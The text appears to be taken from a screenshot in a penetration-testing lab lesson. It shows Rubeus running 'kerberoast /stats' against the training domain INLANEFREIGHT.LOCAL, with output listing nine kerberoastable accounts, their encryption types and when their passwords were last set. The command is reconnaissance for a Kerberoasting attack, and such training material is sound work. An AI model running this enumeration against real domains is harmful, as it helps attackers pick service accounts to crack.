 PS C:\htb> .\Rubeus.exe kerberoast /stats
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.2
[*] Action: Kerberoasting
[*] Listing statistics about target users, no ticket requests being performed.
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(sa
[*] Total kerberoastable users : 9
 ------------------------------------------------------------
 | Supported Encryption Type                        | Count |
 ------------------------------------------------------------
 | RC4_HMAC_DEFAULT                                 | 7     |
 | AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96 | 2     |
 ------------------------------------------------------------
 ----------------------------------
 | Password Last Set Year | Count |
 ----------------------------------
 | 2022                   | 9     |
 ----------------------------------